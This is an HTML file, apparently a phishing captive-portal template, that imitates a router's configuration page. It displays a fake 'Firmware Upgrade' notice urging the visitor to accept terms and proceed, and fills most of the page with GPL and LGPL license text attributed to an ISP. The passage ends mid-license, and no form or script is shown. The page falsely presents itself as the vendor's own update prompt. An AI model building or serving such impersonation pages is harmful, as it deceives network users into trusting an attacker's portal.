
<file: CaptivePortals/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <title>Router Configuration Page</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="bootstrap.min.css">

  <!-- CSS -->
  <style type="text/css">

    /* Sticky footer styles
    -------------------------------------------------- */

    html,
    body {
          height: 100%;
          /* The html and body elements cannot have any padding or margin. */
        }

        /* Wrapper for page content to push down footer */
        #wrap {
          min-height: 100%;
          height: auto !important;
          height: 100%;
          /* Negative indent footer by it's height */
          margin: 0 auto -60px;
        }

        /* Set the fixed height of the footer here */
        #push,
        #footer {
          height: 60px;
        }
        #footer {
          background-color: #f5f5f5;
        }

        /* Lastly, apply responsive CSS fixes as necessary */
        @media (max-width: 767px) {
          #footer {
            margin-left: -20px;
            margin-right: -20px;
            padding-left: 20px;
            padding-right: 20px;
          }
        }
  </style>

<script type="text/javascript">
	
</script>

</head>

<body>

  <!-- Start navigation bar -->
  <!-- To change the navigation bar color change background attribute -->
  <nav class="navbar navbar-inverse" style="background:RoyalBlue;margin-top:2em;">
    <div class="container-fluid">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
        <!--
        <a class="navbar-brand"><img style="background:transparent" src="Your LOGO" alt="Logo"></a>
        -->
      </div>
      <div class="collapse navbar-collapse" id="myNavbar">
        <ul class="nav navbar-nav">
          <li class="dropdown" data-toggle="modal" data-target="#update-only"><a class="dropdown-toggle"
              data-toggle="dropdown" href="#" style="color:white">Setup <span class="caret"></span></a>
            <ul class="dropdown-menu">
              <li><a href="#">Basic Setup</a></li>
              <li><a href="#">DDNS</a></li>
              <li><a href="#">MAC Address Clone</a></li>
              <li><a href="#">Advanced Routing</a></li>
            </ul>
          </li>
          <li class="dropdown" data-toggle="modal" data-target="#update-only"><a class="dropdown-toggle"
              data-toggle="dropdown" href="#" style="color:white">Wireless <span class="caret"></span></a>
            <ul class="dropdown-menu">
              <li><a href="#">Basic Wireless Settings</a></li>
              <li><a href="#">Wireless Security</a></li>
              <li><a href="#">Wireless MAC Filter</a></li>
              <li><a href="#">Advanced Wireless Settings</a></li>
            </ul>
          </li>
          <li class="dropdown" data-toggle="modal" data-target="#update-only"><a class="dropdown-toggle"
              data-toggle="dropdown" href="#" style="color:white">Security <span class="caret"></span></a>
            <ul class="dropdown-menu">
              <li><a href="#">Firewall</a></li>
              <li><a href="#">VPN</a></li>
            </ul>
          </li>
          <li class="dropdown" data-toggle="modal" data-target="#update-only"><a class="dropdown-toggle"
              data-toggle="dropdown" href="#" style="color:white">Access Restriction <span class="caret"></span></a>
            <ul class="dropdown-menu">
              <li><a href="#">Internet Access</a></li>
            </ul>
          </li>
          <li class="dropdown" data-toggle="modal" data-target="#update-only"><a class="dropdown-toggle"
              data-toggle="dropdown" href="#" style="color:white">Administration <span class="caret"></span></a>
            <ul class="dropdown-menu">
              <li><a href="#">Management</a></li>
              <li><a href="#">Log</a></li>
              <li><a href="#">Diagnostics</a></li>
              <li><a href="#">Factory Defaults</a></li>
              <li><a href="#">Config Manegements</a></li>
            </ul>
          </li>
          <li class="dropdown" data-toggle="modal" data-target="#update-only"><a class="dropdown-toggle"
              data-toggle="dropdown" href="#" style="color:white">Status <span class="caret"></span></a>
            <ul class="dropdown-menu">
              <li><a href="#">Router</a></li>
              <li><a href="#">Local Network</a></li>
              <li><a href="#">Wireless</a></li>
              <li><a href="#">Advanced Routing</a></li>
            </ul>
          </li>
        </ul>
      </div>
    </div>
  </nav>
  <!-- End navigation bar -->

  <!-- Start page content -->
  <div class="container">
	   <div class="col-sm">
       <h2 class="text-center" style="color:RoyalBlue">Firmware Upgrade</h2>
    	 <p class="lead">A new version of the firmware has been detected and awaiting installation. Please review our new terms and conditions and proceed.</p>
     </div>
      <div class="form-group">
        <label for="comment">Terms And Conditions:</label>
        <textarea readonly class="form-control" rows="5" id="comment">
GNU General Public License Notice
This product includes software code developed by third parties,
including software code subject to the GNU General Public License
(“GPL”). As applicable, PTCL provides mail service of a machine
readable copy of the corresponding GPL source code on CD-ROM
upon request via email or traditional paper mail. PTCL will
charge for a nominal cost to cover shipping and media charges as
allowed under the GPL. This offer will be valid for at least 3 years.
For GPL inquiries and the GPL CD-ROM information, please contact
us at GPL@PTCL.com or
Building 24(floors 1,3,4,5) and 28(floors1-4) Central Science and
Technology Park, Shennan Rd, Nanshan, Shenzhen,China.
Additionally, PTCL provides for a GPL-Code-Centre under http://
www.PTCL.com/en/support/gpl/ where machine readable copies
of the GPL source codes used in PTCL products are available for
free download. Please note, that the GPL-Code-Centre is only provided
for as a courtesy to PTCL’s customers but may neither offer
a full set of source codes used in all products nor always provide for
the latest or actual version of such source codes.
The GPL Code used in this product is distributed WITHOUT ANY
WARRANTY and is subject to the copyrights of one or more authors.
Please refer to the following GNU General Public License for further
information.
GNU GENERAL PUBLIC LICENSE Version 1, February 1989
 Copyright (C) 1989 Free Software Foundation, Inc.
51 Franklin St, Fifth Floor, Boston, MA 02110-1301 USA
Everyone is permitted to copy and distribute verbatim copies of this license document, but changing it is
not allowed.
Preamble
The license agreements of most software companies try to keep users at the mercy of those companies.
By contrast, our General Public License is intended to guarantee your freedom to share and change free
software--to make sure the software is free for all its users. The General Public License applies to the Free
Software Foundation’s software and to any other program whose authors commit to using it. You can use
it for your programs, too.
When we speak of free software, we are referring to freedom, not price. Specifically, the General Public
License is designed to make sure that you have the freedom to give away or sell copies of free software,
that you receive source code or can get it if you want it, that you can change the software or use pieces of
it in new free programs; and that you know you can do these things.
To protect your rights, we need to make restrictions that forbid anyone to deny you these rights or to ask
you to surrender the rights. These restrictions translate to certain responsibilities for you if you distribute
copies of the software, or if you modify it.
For example, if you distribute copies of a such a program, whether gratis or for a fee, you must give the
recipients all the rights that you have. You must make sure that they, too, receive or can get the source
code. And you must tell them their rights.
We protect your rights with two steps: (1) copyright the software, and (2) offer you this license which
gives you legal permission to copy, distribute and/or modify the software.
Also, for each author’s protection and ours, we want to make certain that everyone understands that
there is no warranty for this free software. If the software is modified by someone else and passed on, we
want its recipients to know that what they have is not the original, so that any problems introduced by
others will not reflect on the original authors’ reputations.
The precise terms and conditions for copying, distribution and modification follow.
GNU GENERAL PUBLIC LICENSE
TERMS AND CONDITIONS FOR COPYING, DISTRIBUTION AND MODIFICATION
0. This License Agreement applies to any program or other work which contains a notice placed by the
copyright holder saying it may be distributed under the terms of this General Public License. The
“Program”, below, refers to any such program or work, and a “work based on the Program” means
either the Program or any work containing the Program or a portion of it, either verbatim or with
modifications. Each licensee is addressed as “you”.
1. You may copy and distribute verbatim copies of the Program’s source code as you receive it, in any
medium, provided that you conspicuously and appropriately publish on each copy an appropriate
copyright notice and disclaimer of warranty; keep intact all the notices that refer to this General
Public License and to the absence of any warranty; and give any other recipients of the Program a
copy of this General Public License along with the Program. You may charge a fee for the physical
act of transferring a copy.
2. You may modify your copy or copies of the Program or any portion of it, and copy and distribute
such modifications under the terms of Paragraph 1 above, provided that you also do the following:
a ) cause the modified files to carry prominent notices stating that you changed the files and 
the date of any change; and
b ) cause the whole of any work that you distribute or publish, that in whole or in part contains
the Program or any part thereof, either with or without modifications, to be licensed at no
charge to all third parties under the terms of this General Public License (except that you
may choose to grant warranty protection to some or all third parties, at your option).
c ) If the modified program normally reads commands interactively when run, you must cause
it, when started running for such interactive use in the simplest and most usual way, to print
or display an announcement including an appropriate copyright notice and a notice that
there is no warranty (or else, saying that you provide a warranty) and that users may redistribute
the program under these conditions, and telling the user how to view a copy of this
General Public License.
d ) You may charge a fee for the physical act of transferring a copy, and you may at your option
offer warranty protection in exchange for a fee.
e ) Mere aggregation of another independent work with the Program (or its derivative) on a
volume of a storage or distribution medium does not bring the other work under the scope
of these terms.
3. You may copy and distribute the Program (or a portion or derivative of it, under Paragraph 2) in
object code or executable form under the terms of Paragraphs 1 and 2 above provided that you also
do one of the following:
a ) accompany it with the complete corresponding machine-readable source code, which must
be distributed under the terms of Paragraphs 1 and 2 above; or,
b ) accompany it with a written offer, valid for at least three years, to give any third party free
(except for a nominal charge for the cost of distribution) a complete machine-readable copy
of the corresponding source code, to be distributed under the terms of Paragraphs 1 and 2
above; or,
c ) accompany it with the information you received as to where the corresponding source code
may be obtained. (This alternative is allowed only for noncommercial distribution and only
if you received the program in object code or executable form alone.)
Source code for a work means the preferred form of the work for making modifications to it. For an
executable file, complete source code means all the source code for all modules it contains; but, as
a special exception, it need not include source code for modules which are standard libraries that
accompany the operating system on which the executable file runs, or for standard header files or
definitions files that accompany that operating system.
4. You may not copy, modify, sublicense, distribute or transfer the Program except as expressly provided
under this General Public License. Any attempt otherwise to copy, modify, sublicense, distribute
or transfer the Program is void, and will automatically terminate your rights to use the Program under
this License. However, parties who have received copies, or rights to use copies, from you under
this General Public License will not have their licenses terminated so long as such parties remain in
full compliance.
5. By copying, distributing or modifying the Program (or any work based on the Program) you indicate
your acceptance of this license to do so, and all its terms and conditions.
6. Each time you redistribute the Program (or any work based on the Program), the recipient automatically
receives a license from the original licensor to copy, distribute or modify the Program subject
to these terms and conditions. You may not impose any further restrictions on the recipients’ exercise
of the rights granted herein.
7. The Free Software Foundation may publish revised and/or new versions of the General Public License
from time to time. Such new versions will be similar in spirit to the present version, but may
differ in detail to address new problems or concerns.
Each version is given a distinguishing version number. If the Program specifies a version number of
the license which applies to it and “any later version”, you have the option of following the terms and
conditions either of that version or of any later version published by the Free Software Foundation.
If the Program does not specify a version number of the license, you may choose any version ever
published by the Free Software Foundation.
8. If you wish to incorporate parts of the Program into other free programs whose distribution conditions
are different, write to the author to ask for permission. For software which is copyrighted
by the Free Software Foundation, write to the Free Software Foundation; we sometimes make
exceptions for this. Our decision will be guided by the two goals of preserving the free status of all
derivatives of our free software and of promoting the sharing and reuse of software generally.
NO WARRANTY
9. BECAUSE THE PROGRAM IS LICENSED FREE OF CHARGE, THERE IS NO WARRANTY FOR THE PROGRAM,
TO THE EXTENT PERMITTED BY APPLICABLE LAW. EXCEPT WHEN OTHERWISE STATED IN
WRITING THE COPYRIGHT HOLDERS AND/OR OTHER PARTIES PROVIDE THE PROGRAM “AS IS” WITHOUT
WARRANTY OF ANY KIND, EITHER EXPRESSED OR IMPLIED, INCLUDING, BUT NOT LIMITED TO,
THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE. THE
ENTIRE RISK AS TO THE QUALITY AND PERFORMANCE OF THE PROGRAM IS WITH YOU. SHOULD THE
PROGRAM PROVE DEFECTIVE, YOU ASSUME THE COST OF ALL NECESSARY SERVICING, REPAIR OR
CORRECTION.
10. IN NO EVENT UNLESS REQUIRED BY APPLICABLE LAW OR AGREED TO IN WRITING WILL ANY COPYRIGHT
HOLDER, OR ANY OTHER PARTY WHO MAY MODIFY AND/OR REDISTRIBUTE THE PROGRAM
AS PERMITTED ABOVE, BE LIABLE TO YOU FOR DAMAGES, INCLUDING ANY GENERAL, SPECIAL, INCIDENTAL
OR CONSEQUENTIAL DAMAGES ARISING OUT OF THE USE OR INABILITY TO USE THE PROGRAM
(INCLUDING BUT NOT LIMITED TO LOSS OF DATA OR DATA BEING RENDERED INACCURATE OR
LOSSES SUSTAINED BY YOU OR THIRD PARTIES OR A FAILURE OF THE PROGRAM TO OPERATE WITH
ANY OTHER PROGRAMS), EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE POSSIBILITY
OF SUCH DAMAGES.
END OF TERMS AND CONDITIONS
Appendix: How to Apply These Terms to Your New Programs
If you develop a new program, and you want it to be of the greatest possible use to humanity, the best
way to achieve this is to make it free software which everyone can redistribute and change under these
terms.
To do so, attach the following notices to the program. It is safest to attach them to the start of each
source file to most effectively convey the exclusion of warranty; and each file should have at least the
“copyright” line and a pointer to where the full notice is found.
<one line to give the program’s name and a brief idea of what it does.>
Copyright (C) 19yy <name of author>
This program is free software; you can redistribute it and/or modify it under the terms of the GNU General
Public License as published by the Free Software Foundation; either version 1, or (at your option) any
later version.
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even
the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General
Public License for more details.
You should have received a copy of the GNU General Public License along with this program; if not, write
to the Free Software Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston MA 02110-1301 USA
Also add information on how to contact you by electronic and paper mail.
If the program is interactive, make it output a short notice like this when it starts in an interactive mode:
Gnomovision version 69, Copyright (C) 19xx name of author
Gnomovision comes with ABSOLUTELY NO WARRANTY; for details type `show w’. This is free software, and
you are welcome to redistribute it under certain conditions; type `show c’ for details.
The hypothetical commands `show w’ and `show c’ should show the appropriate parts of the General
Public License. Of course, the commands you use may be called something other than `show w’ and
`show c’; they could even be mouse-clicks or menu items--whatever suits your program.
You should also get your employer (if you work as a programmer) or your school, if any, to sign a “copyright
disclaimer” for the program, if necessary. Here a sample; alter the names:
Yoyodyne, Inc., hereby disclaims all copyright interest in the program `Gnomovision’ (a program to direct
compilers to make passes at assemblers) written by James Hacker.
<signature of Ty Coon>, 1 April 1989
Ty Coon, President of Vice
That’s all there is to it!
GNU GENERAL PUBLIC LICENSE Version 2, June 1991
Copyright (C) 1989, 1991 Free Software Foundation, Inc.,
51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA
Everyone is permitted to copy and distribute verbatim copies of this license document, but changing it is
not allowed.
Preamble
The licenses for most software are designed to take away your freedom to share and change it. By contrast,
the GNU General Public License is intended to guarantee your freedom to share and change free
software--to make sure the software is free for all its users. This General Public License applies to most
of the Free Software Foundation’s software and to any other program whose authors commit to using
it. (Some other Free Software Foundation software is covered by the GNU Lesser General Public License
instead.) You can apply it to your programs, too.
When we speak of free software, we are referring to freedom, not price. Our General Public Licenses are
designed to make sure that you have the freedom to distribute copies of free software (and charge for
this service if you wish), that you receive source code or can get it if you want it, that you can change the
software or use pieces of it in new free programs; and that you know you can do these things.
To protect your rights, we need to make restrictions that forbid anyone to deny you these rights or to ask
you to surrender the rights. These restrictions translate to certain responsibilities for you if you distribute
copies of the software, or if you modify it.
For example, if you distribute copies of such a program, whether gratis or for a fee, you must give the
recipients all the rights that you have. You must make sure that they, too, receive or can get the source
code. And you must show them these terms so they know their rights.
We protect your rights with two steps: (1) copyright the software, and (2) offer you this license which
gives you legal permission to copy, distribute and/or modify the software.
Also, for each author’s protection and ours, we want to make certain that everyone understands that
there is no warranty for this free software. If the software is modified by someone else and passed on, we
want its recipients to know that what they have is not the original, so that any problems introduced by
others will not reflect on the original authors’ reputations.
Finally, any free program is threatened constantly by software patents. We wish to avoid the danger that
redistributors of a free program will individually obtain patent licenses, in effect making the program proprietary.
To prevent this, we have made it clear that any patent must be licensed for everyone’s free use or
not licensed at all.
The precise terms and conditions for copying, distribution and modification follow.
GNU GENERAL PUBLIC LICENSE
TERMS AND CONDITIONS FOR COPYING, DISTRIBUTION AND MODIFICATION
0. This License applies to any program or other work which contains a notice placed by the copyright
holder saying it may be distributed under the terms of this General Public License. The “Program”,
below, refers to any such program or work, and a “work based on the Program” means either the
Program or any derivative work under copyright law: that is to say, a work containing the Program
or a portion of it, either verbatim or with modifications and/or translated into another language.
(Hereinafter, translation is included without limitation in the term “modification”.) Each licensee is
addressed as “you”.
Activities other than copying, distribution and modification are not covered by this License; they are
outside its scope. The act of running the Program is not restricted, and the output from the Program
is covered only if its contents constitute a work based on the Program (independent of having been 
made by running the Program). Whether that is true depends on what the Program does.
1. You may copy and distribute verbatim copies of the Program’s source code as you receive it, in any
medium, provided that you conspicuously and appropriately publish on each copy an appropriate
copyright notice and disclaimer of warranty; keep intact all the notices that refer to this License and
to the absence of any warranty; and give any other recipients of the Program a copy of this License
along with the Program.
You may charge a fee for the physical act of transferring a copy, and you may at your option offer
warranty protection in exchange for a fee.
2. You may modify your copy or copies of the Program or any portion of it, thus forming a work based
on the Program, and copy and distribute such modifications or work under the terms of Section 1
above, provided that you also meet all of these conditions:
d ) You must cause the modified files to carry prominent notices stating that you changed the
files and the date of any change.
e ) You must cause any work that you distribute or publish, that in whole or in part contains or
is derived from the Program or any part thereof, to be licensed as a whole at no charge to all
third parties under the terms of this License.
f ) If the modified program normally reads commands interactively when run, you must cause
it, when started running for such interactive use in the most ordinary way, to print or display
an announcement including an appropriate copyright notice and a notice that there is no
warranty (or else, saying that you provide a warranty) and that users may redistribute the
program under these conditions, and telling the user how to view a copy of this License.
(Exception: if the Program itself is interactive but does not normally print such an announcement,
your work based on the Program is not required to print an announcement.)
These requirements apply to the modified work as a whole. If identifiable sections of that work are
not derived from the Program, and can be reasonably considered independent and separate works
in themselves, then this License, and its terms, do not apply to those sections when you distribute
them as separate works. But when you distribute the same sections as part of a whole which is a
work based on the Program, the distribution of the whole must be on the terms of this License,
whose permissions for other licensees extend to the entire whole, and thus to each and every part
regardless of who wrote it.
Thus, it is not the intent of this section to claim rights or contest your rights to work written entirely
by you; rather, the intent is to exercise the right to control the distribution of derivative or collective
works based on the Program.
In addition, mere aggregation of another work not based on the Program with the Program (or with
a work based on the Program) on a volume of a storage or distribution medium does not bring the
other work under the scope of this License.
3. You may copy and distribute the Program (or a work based on it, under Section 2) in object code or
executable form under the terms of Sections 1 and 2 above provided that you also do one of the
following:
a ) Accompany it with the complete corresponding machine-readable source code, which must
be distributed under the terms of Sections 1 and 2 above on a medium customarily used for
software interchange; or,
b ) Accompany it with a written offer, valid for at least three years, to give any third party, for a
charge no more than your cost of physically performing source distribution, a complete machine-readable
copy of the corresponding source code, to be distributed under the terms of
Sections 1 and 2 above on a medium customarily used for software interchange; or,
c ) Accompany it with the information you received as to the offer to distribute corresponding
source code. (This alternative is allowed only for noncommercial distribution and only if you 
received the program in object code or executable form with such an offer, in accord with
Subsection b above.)
The source code for a work means the preferred form of the work for making modifications to it. For
an executable work, complete source code means all the source code for all modules it contains,
plus any associated interface definition files, plus the scripts used to control compilation and installation
of the executable. However, as a special exception, the source code distributed need not
include anything that is normally distributed (in either source or binary form) with the major components
(compiler, kernel, and so on) of the operating system on which the executable runs, unless
that component itself accompanies the executable.
If distribution of executable or object code is made by offering access to copy from a designated
place, then offering equivalent access to copy the source code from the same place counts as distribution
of the source code, even though third parties are not compelled to copy the source along
with the object code.
4. You may not copy, modify, sublicense, or distribute the Program except as expressly provided under
this License. Any attempt otherwise to copy, modify, sublicense or distribute the Program is void,
and will automatically terminate your rights under this License. However, parties who have received
copies, or rights, from you under this License will not have their licenses terminated so long as such
parties remain in full compliance.
5. You are not required to accept this License, since you have not signed it. However, nothing else
grants you permission to modify or distribute the Program or its derivative works. These actions
are prohibited by law if you do not accept this License. Therefore, by modifying or distributing the
Program (or any work based on the Program), you indicate your acceptance of this License to do so,
and all its terms and conditions for copying, distributing or modifying the Program or works based
on it.
6. Each time you redistribute the Program (or any work based on the Program), the recipient automatically
receives a license from the original licensor to copy, distribute or modify the Program subject
to these terms and conditions. You may not impose any further restrictions on the recipients’ exercise
of the rights granted herein. You are not responsible for enforcing compliance by third parties
to this License.
7. If, as a consequence of a court judgment or allegation of patent infringement or for any other reason
(not limited to patent issues), conditions are imposed on you (whether by court order, agreement
or otherwise) that contradict the conditions of this License, they do not excuse you from the conditions
of this License. If you cannot distribute so as to satisfy simultaneously your obligations under
this License and any other pertinent obligations, then as a consequence you may not distribute the
Program at all. For example, if a patent license would not permit royalty-free redistribution of the
Program by all those who receive copies directly or indirectly through you, then the only way you
could satisfy both it and this License would be to refrain entirely from distribution of the Program.
If any portion of this section is held invalid or unenforceable under any particular circumstance, the
balance of the section is intended to apply and the section as a whole is intended to apply in other
circumstances.
It is not the purpose of this section to induce you to infringe any patents or other property right
claims or to contest validity of any such claims; this section has the sole purpose of protecting the
integrity of the free software distribution system, which is implemented by public license practices.
Many people have made generous contributions to the wide range of software distributed through
that system in reliance on consistent application of that system; it is up to the author/donor to
decide if he or she is willing to distribute software through any other system and a licensee cannot
impose that choice.
This section is intended to make thoroughly clear what is believed to be a consequence of the rest
of this License.
8. If the distribution and/or use of the Program is restricted in certain countries either by patents or
by copyrighted interfaces, the original copyright holder who places the Program under this License
may add an explicit geographical distribution limitation excluding those countries, so that distribution
is permitted only in or among countries not thus excluded. In such case, this License incorporates
the limitation as if written in the body of this License.
9. The Free Software Foundation may publish revised and/or new versions of the General Public License
from time to time. Such new versions will be similar in spirit to the present version, but may
differ in detail to address new problems or concerns.
Each version is given a distinguishing version number. If the Program specifies a version number of
this License which applies to it and “any later version”, you have the option of following the terms
and conditions either of that version or of any later version published by the Free Software Foundation.
If the Program does not specify a version number of this License, you may choose any version
ever published by the Free Software Foundation.
10. If you wish to incorporate parts of the Program into other free programs whose distribution conditions
are different, write to the author to ask for permission. For software which is copyrighted by
the Free Software Foundation, write to the Free Software Foundation; we sometimes make exceptions
for this. Our decision will be guided by the two goals of preserving the free status of all derivatives
of our free software and of promoting the sharing and reuse of software generally.
NO WARRANTY
11. BECAUSE THE PROGRAM IS LICENSED FREE OF CHARGE, THERE IS NO WARRANTY FOR THE PROGRAM,
TO THE EXTENT PERMITTED BY APPLICABLE LAW. EXCEPT WHEN OTHERWISE STATED IN
WRITING THE COPYRIGHT HOLDERS AND/OR OTHER PARTIES PROVIDE THE PROGRAM “AS IS” WITHOUT
WARRANTY OF ANY KIND, EITHER EXPRESSED OR IMPLIED, INCLUDING, BUT NOT LIMITED TO,
THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE. THE
ENTIRE RISK AS TO THE QUALITY AND PERFORMANCE OF THE PROGRAM IS WITH YOU. SHOULD THE
PROGRAM PROVE DEFECTIVE, YOU ASSUME THE COST OF ALL NECESSARY SERVICING, REPAIR OR
CORRECTION.
12. IN NO EVENT UNLESS REQUIRED BY APPLICABLE LAW OR AGREED TO IN WRITING WILL ANY COPYRIGHT
HOLDER, OR ANY OTHER PARTY WHO MAY MODIFY AND/OR REDISTRIBUTE THE PROGRAM
AS PERMITTED ABOVE, BE LIABLE TO YOU FOR DAMAGES, INCLUDING ANY GENERAL, SPECIAL, INCIDENTAL
OR CONSEQUENTIAL DAMAGES ARISING OUT OF THE USE OR INABILITY TO USE THE PROGRAM
(INCLUDING BUT NOT LIMITED TO LOSS OF DATA OR DATA BEING RENDERED INACCURATE OR
LOSSES SUSTAINED BY YOU OR THIRD PARTIES OR A FAILURE OF THE PROGRAM TO OPERATE WITH
ANY OTHER PROGRAMS), EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE POSSIBILITY
OF SUCH DAMAGES.
END OF TERMS AND CONDITIONS
How to Apply These Terms to Your New Programs
If you develop a new program, and you want it to be of the greatest possible use to the public, the best
way to achieve this is to make it free software which everyone can redistribute and change under these
terms.
To do so, attach the following notices to the program. It is safest to attach them to the start of each source
file to most effectively convey the exclusion of warranty; and each file should have at least the “copyright”
line and a pointer to where the full notice is found.
<one line to give the program’s name and a brief idea of what it does.>
Copyright (C) <year> <name of author>
This program is free software; you can redistribute it and/or modify it under the terms of the GNU General
Public License as published by the Free Software Foundation; either version 2 of the License, or (at your
option) any later version.
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even
the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General
Public License for more details.
You should have received a copy of the GNU General Public License along with this program; if not, write
to the Free Software Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
Also add information on how to contact you by electronic and paper mail. If the program is interactive,
make it output a short notice like this when it starts in an interactive mode:
Gnomovision version 69, Copyright (C) year name of author Gnomovision comes with ABSOLUTELY NO
WARRANTY; for details type `show w’. This is free software, and you are welcome to redistribute it under
certain conditions; type `show c’ for details.
The hypothetical commands `show w’ and `show c’ should show the appropriate parts of the General
Public License. Of course, the commands you use may be called something other than `show w’ and
`show c’; they could even be mouse-clicks or menu items--whatever suits your program.
You should also get your employer (if you work as a programmer) or your school, if any, to sign a “copyright
disclaimer” for the program, if necessary. Here is a sample; alter the names:
Yoyodyne, Inc., hereby disclaims all copyright interest in the program Gnomovision’ (which makes passes
at compilers) written by James Hacker.
<signature of Ty Coon>, 1 April 1989
Ty Coon, President of Vice
This General Public License does not permit incorporating your program into proprietary programs. If
your program is a subroutine library, you may consider it more useful to permit linking proprietary applications
with the library. If this is what you want to do, use the GNU Lesser General Public License instead
of this License.
GNU LESSER GENERAL PUBLIC LICENSE Version 2.1, February 1999
 Copyright (C) 1991, 1999 Free Software Foundation, Inc.
 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA
 Everyone is permitted to copy and distribute verbatim copies of this license document, but changing it is
not allowed.
[This is the first released version of the Lesser GPL. It also counts as the successor of the GNU Library Public
License, version 2, hence the version number 2.1.]
Preamble
The licenses for most software are designed to take away your freedom to share and change it. By contrast,
the GNU General Public Licenses are intended to guarantee your freedom to share and change free
software--to make sure the software is free for all its users.
This license, the Lesser General Public License, applies to some specially designated software packages--typically
libraries--of the Free Software Foundation and other authors who decide to use it.You can
use it too, but we suggest you first think carefully about whether this license or the ordinary General Public
License is the better strategy to use in any particular case, based on the explanations below.
When we speak of free software, we are referring to freedom of use, not price. Our General Public Licenses
are designed to make sure that you have the freedom to distribute copies of free software (and charge
for this service if you wish); that you receive source code or can get it if you want it; that you can change
the software and use pieces of it in new free programs; and that you are informed that you can do these
things.
To protect your rights, we need to make restrictions that forbid distributors to deny you these rights or
to ask you to surrender these rights. These restrictions translate to certain responsibilities for you if you
distribute copies of the library or if you modify it.
For example, if you distribute copies of the library, whether gratis or for a fee, you must give the recipients
all the rights that we gave you. You must make sure that they, too, receive or can get the source code. If
you link other code with the library, you must provide complete object files to the recipients, so that they
can relink them with the library after making changes to the library and recompiling it. And you must
show them these terms so they know their rights.
We protect your rights with a two-step method: (1) we copyright the library, and (2) we offer you this
license, which gives you legal permission to copy, distribute and/or modify the library.
To protect each distributor, we want to make it very clear that there is no warranty for the free library.
Also, if the library is modified by someone else and passed on, the recipients should know that what they
have is not the original version, so that the original author’s reputation will not be affected by problems
that might be introduced by others.
Finally, software patents pose a constant threat to the existence of any free program. We wish to make
sure that a company cannot effectively restrict the users of a free program by obtaining a restrictive
license from a patent holder. Therefore, we insist that any patent license obtained for a version of the
library must be consistent with the full freedom of use specified in this license.
Most GNU software, including some libraries, is covered by the ordinary GNU General Public License. This
license, the GNU Lesser General Public License, applies to certain designated libraries, and is quite different
from the ordinary General Public License. We use this license for certain libraries in order to permit
linking those libraries into non-free programs.
When a program is linked with a library, whether statically or using a shared library, the combination of
the two is legally speaking a combined work, a derivative of the original library. The ordinary General
Public License therefore permits such linking only if the entire combination fits its criteria of freedom. The
Lesser General Public License permits more lax criteria for linking other code with the library.
We call this license the “Lesser” General Public License because it does Less to protect the user’s freedom
than the ordinary General Public License. It also provides other free software developers Less of an advantage
over competing non-free programs. These disadvantages are the reason we use the ordinary
General Public License for many libraries. However, the Lesser license provides advantages in certain
special circumstances.
For example, on rare occasions, there may be a special need to encourage the widest possible use of a
certain library, so that it becomes a de-facto standard. To achieve this, non-free programs must be allowed
to use the library. A more frequent case is that a free library does the same job as widely used nonfree
libraries. In this case, there is little to gain by limiting the free library to free software only, so we use
the Lesser General Public License.
In other cases, permission to use a particular library in non-free programs enables a greater number of
people to use a large body of free software. For example, permission to use the GNU C Library in non-free
programs enables many more people to use the whole GNU operating system, as well as its variant, the
GNU/Linux operating system.
 Although the Lesser General Public License is Less protective of the users’ freedom, it does ensure that
the user of a program that is linked with the Library has the freedom and the wherewithal to run that
program using a modified version of the Library.
 The precise terms and conditions for copying, distribution and modification follow. Pay close attention to
the difference between a “work based on the library” and a “work that uses the library”. The former contains
code derived from the library, whereas the latter must be combined with the library in order to run.
GNU LESSER GENERAL PUBLIC LICENSE
TERMS AND CONDITIONS FOR COPYING, DISTRIBUTION AND MODIFICATION
0. This License Agreement applies to any software library or other program which contains a notice
placed by the copyright holder or other authorized party saying it may be distributed under the
terms of this Lesser General Public License (also called “this License”). Each licensee is addressed as
“you”.
A “library” means a collection of software functions and/or data prepared so as to be conveniently
linked with application programs (which use some of those functions and data) to form executables.
The “Library”, below, refers to any such software library or work which has been distributed under
these terms. A “work based on the Library” means either the Library or any derivative work under
copyright law: that is to say, a work containing the Library or a portion of it, either verbatim or with
modifications and/or translated straightforwardly into another language. (Hereinafter, translation is
included without limitation in the term “modification”.)
“Source code” for a work means the preferred form of the work for making modifications to it. For a
library, complete source code means all the source code for all modules it contains, plus any associated
interface definition files, plus the scripts used to control compilation and installation of the
library.
Activities other than copying, distribution and modification are not covered by this License; they are
outside its scope. The act of running a program using the Library is not restricted, and output from
such a program is covered only if its contents constitute a work based on the Library (independent
of the use of the Library in a tool for writing it). Whether that is true depends on what the Library
does and what the program that uses the Library does.
1. You may copy and distribute verbatim copies of the Library’s complete source code as you receive
it, in any medium, provided that you conspicuously and appropriately publish on each copy an
appropriate copyright notice and disclaimer of warranty; keep intact all the notices that refer to this
License and to the absence of any warranty; and distribute a copy of this License along with the
Library.
You may charge a fee for the physical act of transferring a copy, and you may at your option offer 
warranty protection in exchange for a fee.
2. You may modify your copy or copies of the Library or any portion of it, thus forming a work based
on the Library, and copy and distribute such modifications or work under the terms of Section 1
above, provided that you also meet all of these conditions:
a ) The modified work must itself be a software library.
b ) You must cause the files modified to carry prominent notices stating that you changed the
files and the date of any change.
c ) You must cause the whole of the work to be licensed at no charge to all third parties under
the terms of this License.
d ) If a facility in the modified Library refers to a function or a table of data to be supplied by an
application program that uses the facility, other than as an argument passed when the facility
is invoked, then you must make a good faith effort to ensure that, in the event an application
